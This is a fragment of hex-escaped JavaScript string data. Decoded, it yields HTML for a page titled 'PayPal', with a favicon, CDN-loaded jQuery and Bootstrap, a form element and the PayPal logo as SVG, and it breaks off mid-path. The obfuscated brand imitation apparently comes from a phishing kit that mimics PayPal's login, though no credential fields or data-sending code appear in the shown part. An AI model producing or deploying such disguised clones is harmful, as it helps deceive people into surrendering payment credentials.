70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x